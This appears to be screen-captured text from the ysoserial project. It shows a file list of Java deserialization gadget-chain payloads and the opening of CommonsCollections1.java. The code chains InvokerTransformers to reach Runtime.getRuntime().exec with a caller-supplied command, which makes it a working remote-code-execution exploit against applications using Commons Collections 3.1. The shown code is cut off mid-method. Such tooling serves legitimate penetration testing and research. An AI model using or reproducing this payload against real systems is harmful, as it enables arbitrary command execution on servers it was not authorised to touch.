 GeneratePayload.java
Deserializer.java
CommonsCollections1.java
Serializer.java
payloads
annotation
util
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
1 package ysoserial.payloads;
2
3 import ...
20
21 /*...*/
43 /rawtypes, unchecked/
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72